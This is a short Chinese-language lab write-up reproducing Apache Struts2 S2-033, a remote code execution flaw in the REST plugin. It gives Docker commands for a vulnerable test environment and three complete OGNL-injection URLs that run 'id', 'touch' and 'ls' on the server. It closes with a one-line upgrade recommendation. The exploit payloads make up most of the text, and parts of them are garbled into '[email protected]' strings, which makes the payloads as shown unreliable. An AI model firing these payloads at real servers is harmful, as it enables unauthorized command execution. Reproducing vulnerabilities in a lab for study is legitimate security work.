前言
Apache Strut2 REST插件存在漏洞,可以远程执行任意指令
影响版本
Struts 2.3.20 – Struts 2.3.28 (不包括 2.3.20.3和 2.3.24.3)。
环境搭建
docker pull medicean/vulapps:s_struts2_s2-033
docker run -d -p 80:8080 medicean/vulapps:s_struts2_s2-033

打开your-IP:80/orders即可看到页面

漏洞利用
poc
http://yourIP:80/orders/4/%23_memberAccess%[email protected]@DEFAULT_MEMBER_ACCESS,%23xx%3d123,%23rs%[email protected]@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0]).getInputStream()),%23wr%3d%23context[%23parameters.obj[0]].getWriter(),%23wr.print(%23rs),%23wr.close(),%23xx.toString.json?&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=2908&command=id

执行了id命令
创建文件命令
http://yourIP:80/orders/4/%23_memberAccess%[email protected]@DEFAULT_MEMBER_ACCESS,%23xx%3d123,%23rs%[email protected]@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0]).getInputStream()),%23wr%3d%23context[%23parameters.obj[0]].getWriter(),%23wr.print(%23rs),%23wr.close(),%23xx.toString.json?&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=2908&command=touch success
http://yourIP:80/orders/4/%23_memberAccess%[email protected]@DEFAULT_MEMBER_ACCESS,%23xx%3d123,%23rs%[email protected]@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0]).getInputStream()),%23wr%3d%23context[%23parameters.obj[0]].getWriter(),%23wr.print(%23rs),%23wr.close(),%23xx.toString.json?&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=2908&command=ls
修复建议
升级到最新版